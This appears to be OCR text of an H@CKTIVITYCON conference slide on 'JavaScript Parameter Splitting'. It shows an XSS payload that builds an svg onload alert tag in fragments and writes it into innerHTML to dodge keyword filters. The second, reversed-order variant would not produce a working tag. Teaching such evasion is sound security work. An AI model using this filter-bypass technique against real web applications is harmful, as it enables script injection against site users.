 H@CKTIVITYCON
JavaScript Parameter Splitting
var v = "<svg/onload"; v+="=alert"; v += "(origin)>";
document.body['innerHTML']=v;
var v = "(origin)>"; v = v + "=alert"; v = v + "<svg/onload";
document.body['innerHTML']=v;
hackerone
PARTNERS
IOT
VILLAGE
detectify
NAHAMSEC
FOR THE COMMUNITY, BY THE COMMUNITY